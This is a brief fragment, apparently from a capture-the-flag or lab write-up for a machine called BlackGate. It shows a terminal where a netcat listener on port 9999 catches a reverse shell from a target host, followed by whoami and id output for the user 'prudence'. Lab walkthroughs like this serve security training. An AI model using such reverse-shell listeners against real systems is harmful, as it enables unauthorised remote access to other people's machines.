 ┌──(kali㉿kali)-[~/capstone-labs/BlackGate]
└─$ rlwrap -cAr nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.45.174] from IP [192.168.239.176] 35850
whoami
prudence
id
uid=1001(prudence) gid=1001(prudence) groups=1001(prudence)